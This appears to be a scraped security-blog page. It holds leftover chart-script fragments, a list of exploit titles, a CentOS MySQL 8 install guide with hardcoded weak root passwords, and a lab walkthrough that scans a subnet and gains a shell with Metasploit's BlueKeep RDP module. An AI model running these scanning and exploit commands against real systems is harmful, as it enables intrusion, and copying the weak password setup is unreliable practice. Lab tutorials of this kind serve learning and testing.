title: {
offsetCenter: ['0%', '30%']
},
detail: {
valueAnimation: true,
offsetCenter: ['0%', '40%']
}
}
];
option={
series: [
{
type: 'gauge',
startAngle: 90,
endAngle: -270,
pointer: {
show: false
},
progress: {
show: true,
overlap: false,
roundCap: true,
clip: false,
itemStyle: {
borderWidth: 1,
borderColor: '#464646'
}
},
axisLine: {
lineStyle: {
width: 40
}
},
splitLine: {
show: false,
distance: 0,
length: 50
},
axisTick: {
show: false
},
axisLabel: {
show: false,
distance: 50
},
data: gaugeData,
title: {
fontSize: 12
},
detail: {
width: 50,
height: 12,
fontSize: 12,
color: 'auto',
borderColor: 'auto',
borderRadius: 20,
borderWidth: 1,
formatter: '{value}%'
}
}
]
};
if (option typeof option==='object') {
myChart.setOption(option);
}
/script
/body
/html'
echo -e '$html' /root/bbskali.html
``
### Postscript
I have limited level, I don’t know where to go, please give me advice!
- Read more...
- 0 comments
- 1 view

Simple Food Ordering System v1.0 - Cross-Site Scripting (XSS)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

pdfkit v0.8.7.2 - Command Injection
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

ChurchCRM v4.5.3-121fcc1 - SQL Injection
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

Osprey Pump Controller 1.0.1 - Unauthenticated File Disclosure
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

Osprey Pump Controller v1.0.1 - Unauthenticated Reflected XSS
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

Employee Task Management System v1.0 - Broken Authentication
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

Music Gallery Site v1.0 - Broken Access Control
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Music Gallery Site v1.0 - SQL Injection on page Master.php
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

ABUS Security Camera TVIP 20000-21150 - LFI, RCE and SSH Root Access
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

flatnux 2021-03.25 - Remote Code Execution (Authenticated)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Title: Centos8 compile and install MySQL8
HACKER · %s · %s
wget https://dev.mysql.com/get/Downloads/MySQL-8.0/mysql-8.0.26-linux-glibc2.12-x86_64.tar.xz
tar xvf mysql-8.0.26-linux-glibc2.12-x86_64.tar.xz
mv mysql-8.0.26-linux-glibc2.12-x86_64 mysql
Enter the /USR/LOCAL directory, create users and user groups and authorize them
cd /usr/local/
groupadd mysql
useradd -r -g mysql mysql
cd mysql/#Note: Enter the mysql file to authorize all files
chown -R mysql:mysql ./
Users who modify the current directory of /USR/LOCAL/MYSQL
chown -R root:root ./#Note: Be sure to enter the /usr/local/mysql directory
chown -R mysql:mysql data
Initialize the database
bin/mysqld --initialize --user=mysql --basedir=/usr/local/mysql --datadir=/usr/local/mysql/data record initial password
Configure my.cnf
Where the content of my.cnf configuration is:
[mysqld]
character_set_server=utf8mb4
basedir=/usr/local/mysql
datadir=/usr/local/mysql/data
log-error=/usr/local/mysql/data/error.log
pid-file=/usr/local/mysql/data/mysql.pid
port=3306
server_id=1
socket=/tmp/mysql.sock
skip-name-resolve
sql_mode=NO_ENGINE_SUBSTITUTION,STRICT_TRANS_TABLES
Set the power-on start
cd support-files/
cp mysql.server /etc/init.d/mysql
chmod +x /etc/init.d/mysql
Register service
chkconfig --add mysql
ETC/LD.SO.CONF must configure the path, otherwise an error will be reported
vim /etc/ld.so.conf
#Add the following content :
/usr/local/mysql/lib
Configure environment variables
vim /etc/profile
#Add the following content:
MYSQL_HOME=/usr/local/mysql
PATH=$MYSQL_HOME/bin:$MYSQL_HOME/lib:$PATH
export PATH
source /etc/profile #Note: Be sure to execute this command, otherwise the configuration will be invalid
Start the service
service mysql start If mysql runs an error, you can directly view the error log in the log-error=/usr/local/mysql/data/error.log directory
Log in with the initialization password
Modify ROOT password
ALTER USER USER() IDENTIFIED BY '123456789@@';
#Modify password later
use mysql;
update user set password=password('lnds12345@@') where user='root';
flush privileges;##Refresh permissions
This way mysql is done.
- Read more...
- 0 comments
- 1 view

Title: msf's CVE-2019-0708-Bluekeep Vulnerability Exploit Module
HACKER · %s · %s
On May 14, 2019, Microsoft officially released a security patch to fix a remote code execution vulnerability for Windows Remote Desktop Services, which affected some older versions of Windows systems. This vulnerability is pre-authentication and requires no user interaction, which means that the vulnerability can be exploited through a network worm. Any malware exploiting this vulnerability can spread from infected computers to other vulnerable computers in a similar way to the 2017 WannaCry malware spread.
As soon as Microsoft's official news came out, major security manufacturers began to issue vulnerability warnings. During that time, I was looking for the corresponding POC, but either it was a POC that could not be used, or it was a POC written in the previous vulnerabilities, and even more so I clicked on attack to surprise you.
Shooting Range Environment
Vulnerability environment, I was the system with Windows 7 SP1 installed on the virtual machine at that time.
001 Use VM to install Windows 7 SP1 to simulate the victim machine
Windows7 SP1 download link (the target machine here is a system that uses win7sp1 provided by cousin Qingshui) : Thunder download ed2k://|file|cn_windows_7_ultimate_with_sp1_x64_dvd_u_677408.iso|3420557312|B58548681854236C7939003B583A8078|/Cloud disk download: Windows7 X64 download link: link : https://pan.baidu.com/s/1A_b2PCbzInKx3hMkUz1xUg Extraction code : fiwx
002 msf configuration
Download cve_2019_0708_bluekeep_rce.rb to msf's configuration file /usr/share/metasploit-framework/modules/exploits/windows/rdp
Scan the host with vulnerability
msfconsole
search 0708 #Scan the available modules
use auxiliary/scanner/rdp/cve_2019_0708_bluekeep #Load the scan module
set RHOSTS 192.168.1.1/24 #Set the scan address pool
run
As shown in the figure, you can scan to see that there is a device 192.168.1.8 in the current network segment that has this vulnerability.
Vulnerability Exploit
Use msf attack
When using msf attack, you need to pay attention to configuring the two parameters of RHOSTS and target
msfconsole
use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
set RHOSTS 192.168.1.8
set target 2 (the current target machine is a virtual machine installed win7)
run successfully gets shell target parameter Exploit target:
Id Name
-- ----
1 Windows 7 SP1/2008 R2 (6.1.7601 x64)
2 Windows 7 SP1/2008 R2 (6.1.7601 x64 - Virtualbox)
3 Windows 7 SP1/2008 R2 (6.1.7601 x64 - VMWare)
4 Windows 7 SP1/2008 R2 (6.1.7601 x64 - Hyper-V)
- Read more...
- 0 comments
- 1 view

Osprey Pump Controller 1.0.1 - Administrator Backdoor Access
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view



